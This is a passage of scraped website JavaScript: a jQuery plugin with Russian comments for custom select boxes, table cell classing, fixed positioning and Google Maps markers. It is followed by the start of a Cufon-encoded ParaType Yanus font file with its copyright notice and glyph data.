						$first=$(document.createElement('b')).addClass('first').text(option_text).prependTo($wrap);
					}
					if(i>0 || !hash.skipFirst){
						var $item=$(document.createElement('a')).attr({href:'#', rel:option_value}).text(option_text);
						if( !hash.submitForm ){
							// $item.attr({href: form_action+'?'+sbox_name+'='+option_value });
						}
						$item.bind('click', click_listener_function(option_value));
						if(i==selected){
							$item.empty().append($(document.createElement('b')).text(option_text));
							$item.addClass( $item.is('a.btm')?'active btmActive':'active' );
							$first.text(option_text);
						}
						if(i+1==opts_length){
							$item.addClass('btm');
						}
						$opts.append($item);
					}
				});
				window['evSboxDecorateDelay_function'+j]=function(){
					var wrap_wh=[$wrap[0].offsetWidth,$wrap[0].offsetHeight];
					var $darr=$(document.createElement('a')).attr({href:'#'}).addClass('darr').appendTo($wrap);
					// добавляем $opts в последнюю очередь, ведь если это сделать раньше, то размеры wrap_wh определятся неверно
					$opts.appendTo($wrap);
					if(hash.style){
						$opts.css({top:wrap_wh[1], width:wrap_wh[0]});
						$darr.css({width:wrap_wh[0], height:wrap_wh[1]});
					}
					$darr.bind('click',function(evt){
						evt.preventDefault();
						evt.stopPropagation();
						$(this).blur();
						var $current_sbox=$(this).parents('span.sboxDecorated').eq(0);
						// если есть другие развернутые селектбоксы — сворачиваем их
						$('span.sboxDecoratedActive').not($current_sbox).removeClass('sboxDecoratedActive');
						// разворачиваем или сворачиваем текущий 
						$current_sbox.toggleClass('sboxDecoratedActive');
					})
					// устанавливаем обработчик клика по телу страницы, который скроет развернутый sbox
					if(typeof window['evSboxDecorate_document_click_listener']=='undefined'){
						window['evSboxDecorate_document_click_listener']=true;
						$(document).click(function(evt){
							//определяем, имеется ли видимый sbox
							var $active_sbox=$('span.sboxDecoratedActive');
							if($active_sbox.length){
								var hide, cancel;
								var $target_sbox=$(evt.target).parents('span.sboxDecorated');
								if($target_sbox.length){
									if($target_sbox!=$active_sbox){
										hide=true;
										cancel=false;
									}else{
										hide=false;
										cancal=false;
									}
								}else{
									hide=true;
									cancel=true;
								}
								if(cancel){
									// запрещаем действие по-умолчанию
									evt.preventDefault();
								}
								if(hide){
									// скрываем sbox
									$active_sbox.removeClass('sboxDecoratedActive');
								}
							}
						})
					}
					if(hash.style){
						evSboxDecorateStyle_function=function(){
							if(typeof window['evSboxDecorate_css_rules']=='undefined'){
								window['evSboxDecorate_css_rules']=true;
								$.evCSSrule('span.sboxDecorated','z-index: 1;');
								$.evCSSrule('span.sboxDecorated b.first','position: relative;z-index: 1;');
								$.evCSSrule('span.sboxDecorated a.darr','position: absolute;z-index: 2;left: 0;top: 0;display: block;');
								$.evCSSrule('span.sboxDecorated span.options','position: absolute;z-index: 1;left: 0;display: none;');
								$.evCSSrule('span.sboxDecoratedActive','z-index: 2;');
								$.evCSSrule('span.sboxDecoratedActive span.options','display: block;');
								$.evCSSrule('span.sboxDecorated span.options a','display: block;');
								$.evCSSrule('span.sboxDecorated span.options b','display: block;');
							}
						}
						evSboxDecorateStyle_function();
						if($.browser.safari){
							setTimeout('evSboxDecorateStyle_function()',10);
						}
					}
				}
				if(hash.delay){
					setTimeout('window.evSboxDecorateDelay_function'+j+'()',50);
				}else{
					window['evSboxDecorateDelay_function'+j]();
				}
			}
		})
		return this;
	},
	evParseTable: function(){
		this.each(function(){
			var $table=$(this);
			if($table.is('table')){
				// 1. 
				// исследуем таблицу $table, определяем ее ширину и высоту,
				// а также создаем матрицу таблицы — одномерный массив, 
				// каждый элемент которого есть число ячеек в СТОЛБЦЕ
				var matrix=[];//матрица ячеек
				var line=1;//текущая строка
				var mxc=1;//max colspan
				var mxr=1;//max rowspan
				$('tr',$table).each(function(){//перебираем строки
					var cells=$('th,td',this).get();//получаем массив ячеек строки
					var index=0;//текущий столбец
					for(var i=0;i<cells.length;i++){//перебираем ячейки
						if(line==1)mxr=(mxr<rowspan)?rowspan:mxr;//отыскиваем максимальный rowspan в первой строке, чтобы знать высоту заголовка страницы
						var rowspan=( parseInt($(cells[i]).attr('rowspan')) || 1 );//устанавливаем rowspan ячейки или 1
						var colspan=( parseInt($(cells[i]).attr('colspan')) || 1 );//устанавливаем colspan ячейки или 1
						for(var j=0;j<colspan;j++){//перебираем colspan
							while((matrix[index] || 0)>=line)index++;//двигаемся по матрице вправо пока не найдем незанятую ячейку
							if(index==0)mxc=(mxc<colspan)?colspan:mxc;//отыскиваем максимальный colspan в первой колонке, чтобы знать ширину заголовка таблицы
							matrix[index]=(matrix[index] || 0) + rowspan;//заполняем матрицу ячейками
							index++;
						}
					}
					line++;
				})
				var matrix_height=0;//определяем высоту таблицы
				for(var i=0;i<matrix.length;i++)matrix_height=(matrix[i]>matrix_height)?matrix[i]:matrix_height;
				var matrix_width=matrix.length;//определяем ширину таблицы
				// 2.
				// устанавливаем ячейкам необходимые атрибуты на основе полученных о таблице сведений
				// механизмом перебора строк и ячеек аналогичен 1, поэтому часть комментариев опущена
				var matrix=[];
				var line=1;
				$('tr',$table).each(function(){
					var cells=$('th,td',this).get();
					var index=0;
					for(var i=0;i<cells.length;i++){
						var rowspan=( parseInt($(cells[i]).attr('rowspan')) || 1 );
						var colspan=( parseInt($(cells[i]).attr('colspan')) || 1 );
						$(this).addClass('row'+line);
						$(this).addClass((line%2==0)?'even':'odd');
						$(cells[i]).addClass('col'+(index+1));
						for(var j=0;j<colspan;j++){
							while((matrix[index] || 0)>=line)index++;
							matrix[index]=(matrix[index] || 0) + rowspan;
							if(line==1)$(cells[i]).addClass('top');//всем верхним ячейкам добавляем класс "top"
							if((index+1)==matrix_width)$(cells[i]).addClass('right');//всем правым "right"
							if(matrix[index]==matrix_height)$(cells[i]).addClass('bottom');//всем нижним "bottom"
							if(index==0)$(cells[i]).addClass('left');//всем левым ячейкам добавляем класс "left"
							if(matrix[index]<=mxr)$(cells[i]).addClass('headrow');//всем ячейкам в составе горизонтального (или верхнего) заголовка таблицы добавляем класс "headrow"
							if((index+colspan)<=mxc)$(cells[i]).addClass('headcol');//всем ячейкам в составе вертикального (или левого) заголовка таблицы - класс "headrow"
							if(colspan>1)$(cells[i]).addClass('wide wide'+colspan);// всем ячейкам с атрибутом colspan добавляем классы wide и wideN
							if(rowspan>1)$(cells[i]).addClass('high high'+rowspan);// всем ячейкам с атрибутом rowspan добавляем классы high и highN
							index++;
						}
					}
					line++;
				})
			}
		})
		return this;
	},
	evPositionFixed: function(hash){
		// hash={attach:'lt|lb|rt|rb',width:123}
		this.each(function(){
			hash=(hash || {});
			hash.attach=(hash.attach || 'lt');
			var $element=$(this);
			if($element.length){
				var h=$element[0].offsetHeight;
				$element.css({position: 'absolute',height: h});
				if(hash.width){
					$element.width(hash.width);
				}
				var opts={
					el: $element,
					attach: hash.attach
				};
				if(hash.attach.indexOf('r')>=0){
					try{
						opts.r=$element.css('right');
					}catch(e){
						opts.r=0;
					}
				}else{
					try{
						opts.l=$element.css('left');
					}catch(e){
						opts.l=0;
					}
				}
				if(hash.attach.indexOf('b')>=0){
					try{
						opts.b=$element.css('bottom');
					}catch(e){
						opts.b=0;
					}
				}else{
					try{
						opts.t=$element.css('top');
					}catch(e){
						opts.t=0;
					}
				}
				// alert([opts.t,opts.r,opts.b,opts.l,opts.attach])
				$(window).bind('scroll resize', (function(opts){
					return function(evt){
						if(opts.attach.indexOf('r')>=0){
							if(opts.r!='auto'){
								var l=$.evScrollLeft() + $.evScreenWidth() - parseInt(opts.r) - opts.el[0].offsetWidth;
								opts.el.css({left:l});
							}
						}else{
							if(opts.l!='auto'){
								var l=$.evScrollLeft() + parseInt(opts.l);
								opts.el.css({left:l});
							}
						}
						if(opts.attach.indexOf('b')>=0){
							if(opts.b!='auto'){
								var t=$.evScrollTop() + $.evScreenHeight() - parseInt(opts.b) - opts.el[0].offsetHeight;
								opts.el.css({top:t});
							}
						}else{
							if(opts.t!='auto'){
								var t=$.evScrollTop() + parseInt(opts.t);
								opts.el.css({top:t});
							}
						}
					}
				})(opts)).trigger('resize');
			}
		})
		return this;
	},
	evGMapping: function(){
		this.each(function(i){
			var $element=$(this);
			// создаем массив window.evGMapping_GMap2 со ссылками на карты
			if(i==0 && typeof window['evGMapping_GMap2']=='undefined'){
				window['evGMapping_GMap2']=[];
			}
			// параметры карты по атрибутам элемента
			var gmap2_index=window.evGMapping_GMap2.length;
			var lat__lng=($element.attr('data-coords') || '55.72711, 42.099609');
			var lat=parseFloat(lat__lng.split(',')[0]);
			var lng=parseFloat(lat__lng.split(',')[1]);
			var zoom=parseInt($element.attr('data-zoom') || 4);
			var width=($element.attr('data-width') || '100%');
			if(parseInt(width) == width) width+='px';
			var height=($element.attr('data-height') || 600);
			if(parseInt(height) == height) height+='px';
			// скрываем детей, создаем бокс для карты
			$element.children().hide();
			var $gmap_box = $(document.createElement('div')).addClass('GMapBox').attr({'data-gmap2index':gmap2_index}).width(width).height(height).prependTo($element);
			// создаем карту
			window.evGMapping_GMap2[gmap2_index] = new GMap2($gmap_box[0]);
			window.evGMapping_GMap2[gmap2_index].setCenter(new GLatLng(lat, lng), zoom);
			// управление картой
			window.evGMapping_GMap2[gmap2_index].addControl(new GMapTypeControl());
			window.evGMapping_GMap2[gmap2_index].enableScrollWheelZoom();
			// window.evGMapping_GMap2[gmap2_index].addMapType(G_PHYSICAL_MAP);
			// window.evGMapping_GMap2[gmap2_index].removeMapType(G_HYBRID_MAP);
			window.evGMapping_GMap2[gmap2_index].addControl(new GLargeMapControl3D());
			// нестандартная кнопка со слоем
			$element.children('div.GMcontrol').each(function(){
				var $control_element=$(this);
				// параметры
				var group_title=$control_element.attr('data-title');
				// чтобы создать подкласс элемента GControl, 
				// задаем GControl в качестве объекта-прототипа
				// и реализуем два его метода: initialize и getDefaultPosition
				var GroupControl=function(){}
				GroupControl.prototype = new GControl();
				GroupControl.prototype.initialize = function(map) {
					var width=(parseInt($control_element.attr('data-width')) || 197);
					var $container=$(document.createElement('div')).addClass('GMgroupControl').width(width).
						append($(document.createElement('div')).addClass('brd'));
					var $btn=$(document.createElement('div')).addClass('btn').text(group_title).
						appendTo($container.children('div.brd'));
					if($control_element.children('div.GMgroup').length){
						var $ul=$(document.createElement('ul')).
							appendTo($(document.createElement('div')).addClass('ul').
								appendTo($container.children('div.brd')));
						$control_element.children('div.GMgroup').each(function(){
							var $group=$(this);
							var title=$group.attr('data-title');
							var $a=$(document.createElement('a')).attr({href:'#'}).text(title).
								appendTo($(document.createElement('li')).appendTo($ul));
							// обработчик клика по ссылке
							$a.bind('click',function(evt){
								evt.preventDefault();
								var lat__lng=$group.attr('data-coords');
								var lat=parseFloat(lat__lng.split(',')[0]);
								var lng=parseFloat(lat__lng.split(',')[1]);
								var zoom=parseInt($group.attr('data-zoom'));
								map.setCenter(new GLatLng(lat, lng), zoom);
							})
						})
						// обработчик mouseover mouseout на кнопке группы
						window['evGMapping_hidegroup_function'+i]=function(){$container.removeClass('GMgroupControlActive');}
						$container.bind('mouseover mouseout', function(evt){
							if(evt.type=='mouseover'){
								try{clearTimeout(window['evGMapping_hidegroup_timer'+i])}catch(e){}
								$container.addClass('GMgroupControlActive');
							}else if(evt.type=='mouseout'){
								window['evGMapping_hidegroup_timer'+i]=setTimeout('window.evGMapping_hidegroup_function'+i+'()',100);
							}
						});
						$btn.bind('click',function(){
							$container.toggleClass('GMgroupControlActive');
						})
					}
					map.getContainer().appendChild($container[0]);
				  return $container[0];
				}
				GroupControl.prototype.getDefaultPosition = function() {
					var corner;
					if($control_element.attr('data-right-top')){
						var x__y=$control_element.attr('data-right-top');
						corner=G_ANCHOR_TOP_RIGHT;
					}else if($control_element.attr('data-left-top')){
						var x__y=$control_element.attr('data-left-top');
						corner=G_ANCHOR_TOP_LEFT;
					}else if($control_element.attr('data-left-bottom')){
						var x__y=$control_element.attr('data-left-bottom');
						corner=G_ANCHOR_BOTTOM_LEFT;
					}else if($control_element.attr('data-right-bottom')){
						var x__y=$control_element.attr('data-right-bottom');
						corner=G_ANCHOR_BOTTOM_RIGHT;
					}else{
						var x__y='7,33';
						corner=G_ANCHOR_TOP_RIGHT;
					}
					var x=parseInt(x__y.split(',')[0]);
					var y=parseInt(x__y.split(',')[1]);
					return new GControlPosition(corner, new GSize(x, y));
				}
				// задаем первичные стили
				if(i==0 && typeof window['evGMapping_css_control_done']=='undefined'){
					window['evGMapping_css_control_done']=true;
					$.evCSSrule('div.GMapBox div.GMgroupControl', 'background: white;border: 1px solid black;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd', 'border-style: solid;border-width: 1px;border-color: #fff #b0b0b0 #b0b0b0 #fff;font: 12px "Arial", sans-serif;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.btn', 'text-align: center;cursor: pointer;height: 16px;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul', 'display: none;margin: -1px 4px 4px;padding: 4px 0 2px;border-top: 1px solid #ddd;')
					$.evCSSrule('div.GMapBox div.GMgroupControlActive div.brd div.ul', 'display: block;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul ul', 'margin: 0 4px 0 8px;padding: 0;list-style-type: disc;font-size: 11px;line-height: 1em;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul ul', 'overflow: auto;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul ul li', 'margin: 4px 0;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul ul li:before', 'content: "●";font-size: 9px;padding-right: 6px;')
					$.evCSSrule('div.GMapBox div.GMgroupControl div.brd div.ul ul li a', 'color: red;')
				}
				window.evGMapping_GMap2[gmap2_index].addControl(new GroupControl());
			})
			// создаем метод для создания иконок
			var get_icon_function=function($e, base_icon){
				var icon=new GIcon(base_icon || G_DEFAULT_ICON);
				if($e.attr('data-icon-png'))
					icon.image=$e.attr('data-icon-png');
				if($e.attr('data-icon-gif'))
					icon.printImage=$e.attr('data-icon-gif');
				if($e.attr('data-icon-size'))
					icon.iconSize=new GSize(parseInt($e.attr('data-icon-size').split(',')[0]), parseInt($e.attr('data-icon-size').split(',')[1]));
				if($e.attr('data-icon-anchor'))
					icon.iconAnchor=new GPoint(parseInt($e.attr('data-icon-anchor').split(',')[0]), parseInt($e.attr('data-icon-anchor').split(',')[1]));
				if($e.attr('data-icon-map')){
					var map=[];
					for(var j=0; j<$e.attr('data-icon-map').split(',').length; j++)
						map[map.length]=parseInt($e.attr('data-icon-map').split(',')[j]);
					icon.imageMap=map;
				}
				if($e.attr('data-shadow-png'))
					icon.shadow=$e.attr('data-shadow-png');
				if($e.attr('data-shadow-gif'))
					icon.printShadow=$e.attr('data-shadow-gif');
				if($e.attr('data-shadow-size'))
					icon.shadowSize=new GSize(parseInt($e.attr('data-shadow-size').split(',')[0]), parseInt($e.attr('data-shadow-size').split(',')[1]));
				return icon;
			}
			// создаем общую иконку для карты в целом
			var base_icon=get_icon_function($element);
			// кластерер и маркеры
			$element.find('div.GMgroup').each(function(){
				var $group_element=$(this);
				var max_visible_markers = parseInt($group_element.attr('data-max-visible-markers'));
				var min_markers_per_cluster = parseInt($group_element.attr('data-min-markers-per-cluster'));
				var clusterer = false;
				var group_icon=get_icon_function($group_element, base_icon);
				if(max_visible_markers && min_markers_per_cluster){
					try{
						clusterer = new Clusterer(window.evGMapping_GMap2[gmap2_index]);
					}catch(e){
						alert('You need to download and include Clusterer2.js\n\nhttp://www.acme.com/javascript/Clusterer2.js');
					}
					clusterer.SetMaxVisibleMarkers(max_visible_markers);
					clusterer.SetMinMarkersPerCluster(min_markers_per_cluster);
					if($group_element.data()){}
					clusterer.SetIcon(group_icon);
				}
				$group_element.children('div.GMpoint').each(function(){
					var $point_element=$(this);
					var lat__lng=$point_element.attr('data-coords');
					var lat=parseFloat(lat__lng.split(',')[0]);
					var lng=parseFloat(lat__lng.split(',')[1]);
					var point = new GLatLng(lat, lng);
					var point_icon = get_icon_function($point_element, group_icon);
					var marker = new GMarker(point, {icon: point_icon});
					if(clusterer){
						clusterer.AddMarker(marker, 'title');
					}else{
						window.evGMapping_GMap2[gmap2_index].addOverlay(marker);
					}
					var html=$point_element.children('div.htmlInfo').html();
					if(html){
						GEvent.addListener(marker, "click", (function(marker, html){
							return function(){
								marker.openInfoWindowHtml(html);
							}
						})(marker, html));
					}
				})
			});
		})
	}
})


--- FILE ---
content_type: text/javascript
request_url: https://corp.tel.ru/js/YanusC.font.1426986527.js
body_size: 120113
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) ParaType, 1998. All rights reserved.
 * 
 * Trademark:
 * Yanus is a trademark of the ParaType.
 * 
 * Description:
 * Designed at ParaGraph in 1997 by Tagir Safayev. Inspired by Neulin Sans of Ray
 * Gun magazine (1996). The first version of the typeface was created as part of
 * corporate identity programme for Aeroflot�Russian International Airlines. For
 * use in both text and display matter.
 * 
 * Designer:
 * Tagir Safaev
 * 
 * Vendor URL:
 * www.paratype.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"236,0r0,-382v8,-7,17,-13,26,-19v9,-6,19,-11,30,-16v9,-4,20,-8,30,-11v10,-3,21,-4,33,-4v14,0,27,2,39,6v12,4,22,10,30,18v11,11,18,24,20,38v2,14,4,26,4,39r0,360v0,16,0,33,-2,50v-2,17,-7,32,-15,44v-4,5,-11,11,-21,19v-10,8,-24,12,-42,12v-8,0,-16,-1,-24,-3v-8,-2,-16,-4,-23,-7r-10,-4r-25,59r13,5v6,3,15,6,27,9v12,3,28,5,46,5v24,0,45,-4,64,-11v19,-7,36,-17,49,-29v11,-11,20,-22,27,-34v7,-12,12,-25,16,-38v4,-13,5,-26,6,-38v1,-12,2,-23,2,-33r0,-364v0,-28,-4,-52,-12,-72v-8,-20,-17,-36,-28,-48v-14,-15,-32,-27,-53,-35v-21,-8,-44,-12,-67,-12v-13,0,-26,1,-40,4v-14,3,-27,6,-38,10v-21,7,-41,19,-62,34r0,-107r186,0r0,-58r-186,0r0,-99r-88,0r0,99r-71,0r0,58r71,0r0,555r88,0","w":613},{"d":"323,0r0,-620r210,0r0,-80r-518,0r0,80r210,0r0,620r98,0","w":548},{"d":"77,-486r0,486r88,0r0,-416r224,0r0,-70r-312,0","w":394,"k":{"\u043e":42,"\u043b":42,"\u0435":25,"\u0434":37,"\u0430":25,".":83,",":84}},{"d":"312,-420r0,-66r-108,0r0,-65v0,-16,0,-33,2,-50v2,-17,7,-32,15,-44v4,-5,11,-11,21,-19v10,-8,24,-12,42,-12v8,0,16,1,24,3v8,2,16,4,23,7r10,4r25,-59r-13,-5v-6,-3,-15,-6,-27,-9v-12,-3,-28,-5,-46,-5v-24,0,-45,4,-64,11v-19,7,-36,17,-49,29v-11,11,-20,22,-27,34v-7,12,-12,25,-16,38v-4,13,-5,26,-6,38v-1,12,-2,23,-2,33r0,71r-86,0r0,66r86,0r0,420r88,0r0,-420r108,0","w":321,"k":{"s":22,"f":16}},{"d":"462,-620r0,620r98,0r0,-700r-387,0r-3,123v-1,22,-1,46,-2,71r-3,74v-2,37,-2,36,-4,70v-1,22,-3,42,-5,58v-3,25,-5,47,-8,65v-3,18,-7,33,-10,45v-3,12,-6,21,-9,28v-3,7,-5,13,-7,16v-14,27,-32,46,-54,56v-22,10,-43,15,-63,16r18,88v34,-1,63,-8,87,-18v24,-10,44,-23,60,-40v11,-11,20,-24,28,-38v8,-14,15,-28,20,-43v5,-15,9,-29,12,-43v3,-14,6,-26,8,-37v3,-18,5,-38,8,-60v3,-22,5,-44,7,-67v2,-23,4,-45,5,-66v1,-21,1,-40,2,-56r5,-162r197,0","w":655},{"d":"494,-700r-98,0r0,290r-39,0v-19,0,-35,-3,-48,-8v-13,-5,-23,-11,-31,-19v-8,-8,-14,-17,-19,-27v-5,-10,-9,-22,-12,-33r-36,-109r-9,-26v0,0,-7,-18,-12,-27v-5,-9,-12,-17,-19,-24v-7,-7,-16,-13,-27,-18v-17,-7,-36,-11,-57,-11v-10,0,-20,1,-31,3v-11,2,-19,4,-25,5r12,78v5,-3,11,-4,15,-5v4,-1,9,-1,14,-1v3,0,7,1,12,2v5,1,11,3,16,6v5,4,10,9,14,15v4,6,6,12,9,19v3,7,5,15,7,22v2,7,4,13,6,18r25,74v3,9,7,18,11,28v4,10,9,20,16,29v7,9,15,18,25,25v10,7,22,13,37,17r0,5v-17,4,-32,10,-44,18v-12,8,-23,17,-32,27v-9,10,-16,20,-22,31v-6,11,-10,21,-14,31r-113,265r110,0r97,-229r20,-44v6,-13,13,-23,22,-30v11,-9,24,-17,40,-21v16,-4,31,-6,46,-6r36,0r0,330r98,0r0,-330r36,0v15,0,30,2,46,6v16,4,29,12,40,21v9,7,16,17,22,30r20,44r97,229r110,0r-113,-265v-4,-10,-8,-20,-14,-31v-6,-11,-13,-21,-22,-31v-9,-10,-20,-19,-32,-27v-12,-8,-27,-14,-44,-18r0,-5v15,-4,27,-10,37,-17v10,-7,18,-16,25,-25v7,-9,12,-19,16,-29r11,-28r25,-74v2,-5,4,-11,6,-18v2,-7,4,-15,7,-22v3,-7,5,-13,9,-19v4,-6,9,-11,14,-15v5,-3,11,-5,16,-6v5,-1,9,-2,12,-2v5,0,10,0,14,1v4,1,10,2,15,5r12,-78v-6,-1,-14,-3,-25,-5v-11,-2,-21,-3,-31,-3v-21,0,-40,4,-57,11v-11,5,-20,11,-27,18v-7,7,-14,15,-19,24v-5,9,-9,18,-12,27r-9,26r-36,109v-3,11,-7,23,-12,33v-5,10,-11,19,-19,27v-8,8,-18,14,-31,19v-13,5,-29,8,-48,8r-39,0r0,-290","w":890},{"d":"414,-486r-88,0r0,225v-19,7,-35,11,-50,13v-15,2,-29,3,-42,3v-12,0,-26,-1,-41,-3v-15,-2,-28,-8,-38,-17v-10,-9,-17,-18,-19,-29v-2,-11,-3,-20,-3,-27r0,-165r-88,0r0,153v0,21,2,41,7,61v5,20,16,39,34,55v10,9,21,15,33,20v12,5,24,9,36,11v12,2,23,3,34,4v11,1,19,1,26,1v13,0,29,-1,49,-3v20,-2,40,-6,62,-13r0,197r88,0r0,-486","w":491},{"d":"77,0r80,0r0,-368r140,254r30,0r140,-254r0,368r88,0r0,-486r-99,0r-134,249r-138,-249r-107,0r0,486","w":632},{"d":"366,-740r0,270r-21,-9v0,0,-14,-5,-21,-7v-11,-3,-24,-6,-36,-8v-12,-2,-23,-2,-34,-2v-23,0,-47,4,-70,13v-23,9,-44,21,-62,37v-16,15,-28,31,-38,49v-10,18,-17,36,-22,54v-5,18,-9,36,-10,53v-1,17,-2,33,-2,47v0,12,1,26,2,41v1,15,3,31,7,48v4,17,10,34,17,51v7,17,16,33,28,48v34,43,81,65,142,65v21,0,41,-3,58,-8v17,-5,31,-12,42,-19v17,-11,31,-25,43,-44r25,67r50,0r-10,-110r0,-636r-88,0xm366,-216v0,19,-1,40,-4,63v-3,23,-10,43,-23,60v-9,11,-21,21,-35,28v-14,7,-30,11,-48,11v-17,0,-31,-4,-44,-10v-13,-6,-23,-14,-32,-24v-7,-9,-14,-19,-18,-30v-4,-11,-7,-22,-9,-34v-2,-12,-3,-22,-4,-34v-1,-12,-1,-23,-1,-33r0,-43v0,-23,1,-46,4,-69v3,-23,13,-44,30,-63v9,-11,21,-21,36,-28v15,-7,32,-10,53,-10v11,0,21,1,29,3v8,2,18,5,28,8v10,4,10,3,18,7v6,2,13,6,20,11r0,187","w":534},{"d":"77,-486r0,486r88,0r0,-416r224,0r0,-135r-75,0r0,65r-237,0","w":394,"k":{"\u043b":31,"\u0434":48,".":101,",":107}},{"d":"386,-486r-88,0r0,193r-26,0v-9,0,-18,-1,-29,-3v-11,-2,-20,-6,-29,-14v-7,-6,-12,-13,-16,-22v-4,-9,-7,-17,-10,-24r-19,-56v-5,-13,-9,-25,-13,-34v-4,-9,-9,-16,-14,-22v-5,-6,-11,-10,-16,-13v-5,-3,-10,-6,-15,-8v-11,-5,-24,-7,-37,-7v-17,0,-34,4,-51,11r13,66v5,-3,10,-5,14,-6v4,-1,9,-1,12,-1v3,0,7,0,10,1v3,1,7,3,10,6v2,2,5,5,8,10v3,5,6,12,9,21r16,47v3,9,7,18,11,27v4,9,10,19,19,28v13,13,29,22,46,25r0,3v-21,3,-39,12,-55,27v-3,3,-9,9,-16,18v-7,9,-13,20,-20,34r-80,179r93,0r69,-153v5,-11,9,-21,14,-30v5,-9,12,-18,21,-25v9,-7,17,-10,26,-12v9,-2,17,-3,26,-3r29,0r0,223r88,0r0,-223r29,0v9,0,17,1,26,3v9,2,17,5,26,12v9,7,16,16,21,25v5,9,9,19,14,30r69,153r93,0r-80,-179v-7,-14,-13,-25,-20,-34v-7,-9,-13,-15,-16,-18v-16,-15,-34,-24,-55,-27r0,-3v17,-3,33,-12,46,-25v9,-9,15,-19,19,-28v4,-9,8,-18,11,-27r16,-47v3,-9,6,-16,9,-21v3,-5,6,-8,8,-10v3,-3,7,-5,10,-6v3,-1,7,-1,10,-1v3,0,8,0,12,1v4,1,9,3,14,6r13,-66v-17,-7,-34,-11,-51,-11v-13,0,-26,2,-37,7v-5,2,-10,5,-15,8v-5,3,-11,7,-16,13v-5,6,-10,13,-14,22v-4,9,-8,21,-13,34r-19,56v-3,7,-6,15,-10,24v-4,9,-9,16,-16,22v-9,8,-18,12,-29,14v-11,2,-20,3,-29,3r-26,0r0,-193","w":684},{"d":"165,-486r-88,0r0,486r88,0r0,-223r71,0v9,0,17,1,26,3v9,2,17,5,26,12v9,7,16,16,21,25v5,9,9,19,14,30r69,153r98,0r-80,-179v-1,-2,-1,-1,-10,-19v-6,-12,-14,-23,-25,-33v-16,-15,-34,-24,-54,-27r0,-3v9,-3,18,-7,25,-11v7,-4,14,-9,19,-14v9,-9,15,-19,19,-28v4,-9,8,-18,11,-27r16,-47v3,-9,6,-16,9,-21v3,-5,6,-8,8,-10v3,-3,7,-5,10,-6v3,-1,7,-1,10,-1v3,0,8,0,12,1v4,1,9,3,14,6r13,-66v-9,-4,-19,-7,-29,-9v-10,-2,-18,-2,-27,-2v-13,0,-25,2,-37,7v-5,2,-11,5,-16,8v-5,3,-9,7,-14,13v-5,6,-10,13,-14,22v-4,9,-9,21,-14,34r-19,56v-3,7,-6,15,-10,24v-4,9,-9,16,-16,22v-9,8,-18,12,-29,14v-11,2,-20,3,-29,3r-68,0r0,-193","w":515},{"d":"485,-622v-17,-29,-41,-50,-69,-66v-28,-16,-60,-24,-97,-24v-25,0,-47,3,-66,9v-19,6,-37,13,-52,23v-15,10,-28,21,-39,33v-11,12,-21,24,-28,36v-14,22,-24,47,-32,75v-8,28,-14,56,-18,84v-4,28,-5,54,-6,79v-1,25,-2,45,-2,61v0,37,2,70,6,98v4,28,8,50,14,70v6,20,11,36,18,49v7,13,13,23,18,31v15,21,36,39,62,54v26,15,60,22,101,22v29,0,58,-4,85,-14v27,-10,51,-28,72,-53v18,-21,32,-46,40,-75v8,-29,12,-57,12,-84v0,-35,-4,-64,-14,-90v-10,-26,-22,-47,-36,-63v-15,-17,-34,-31,-57,-44v-23,-13,-50,-19,-81,-19v-25,0,-50,5,-75,14v-25,9,-47,25,-66,48v0,-61,5,-110,13,-146v8,-36,21,-64,39,-83v9,-9,20,-19,35,-27v15,-8,34,-12,56,-12v16,0,30,2,42,6v12,4,21,10,29,17v8,7,15,14,20,21v5,7,9,12,12,17xm292,-356v19,0,36,4,51,12v15,8,26,18,35,30v9,13,16,30,20,50v4,20,6,38,6,55v0,17,-2,36,-6,55v-4,19,-11,36,-20,49v-10,14,-23,25,-39,32v-16,7,-32,11,-47,11v-15,0,-31,-4,-47,-11v-16,-7,-29,-18,-39,-32v-9,-13,-16,-30,-20,-49v-4,-19,-6,-38,-6,-55v0,-17,2,-36,6,-55v4,-19,11,-36,20,-49v9,-11,21,-21,36,-30v15,-9,31,-13,50,-13"},{"d":"35,-486r0,70r56,0r0,416r88,0r0,-486r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243},{"d":"95,-700r0,700r98,0r0,-303r147,0v35,0,68,-6,99,-17v31,-11,56,-26,76,-45v19,-18,35,-40,45,-65v10,-25,15,-52,15,-80v0,-25,-6,-50,-17,-76v-11,-26,-30,-48,-55,-67v-27,-20,-56,-33,-87,-39v-31,-6,-61,-8,-90,-8r-231,0xm193,-620r145,0v17,0,35,2,52,6v17,4,31,11,42,20v17,13,28,27,32,44v4,17,6,32,6,47v0,13,-2,27,-6,43v-4,16,-14,31,-27,44v-11,11,-26,18,-43,24v-17,6,-36,9,-56,9r-145,0r0,-237","w":620,"k":{"\u044f":69,"\u044d":75,"\u0447":58,"\u0445":58,"\u0444":69,"\u0443":46,"\u0442":40,"\u0441":87,"\u043e":75,"\u043b":99,"\u0437":63,"\u0435":81,"\u0434":81,"\u0431":34,"\u0430":69,"\u042f":34,"\u042a":34,"\u0425":52,"\u0423":22,"\u0422":34,"\u0421":17,"\u041e":16,"\u041b":58,"\u0416":22,"\u0414":40,"\u0410":87,"\u0454":69,"\u0451":46,"\u045e":46,"\u040b":46,"\u0409":52,"\u0402":22,"J":140,";":51,":":52,".":198,",":198}},{"d":"473,-486r-88,0r0,197r-220,0r0,-197r-88,0r0,486r88,0r0,-219r220,0r0,219r88,0r0,-486","w":550},{"d":"95,-700r0,700r720,0r0,-700r-98,0r0,620r-213,0r0,-620r-98,0r0,620r-213,0r0,-620r-98,0","w":910},{"d":"268,-421r0,-279r-263,0r0,80r165,0r0,620r194,0v15,0,32,-1,49,-2v17,-1,35,-4,53,-9v18,-5,34,-11,52,-19v18,-8,35,-20,50,-34v23,-21,40,-45,50,-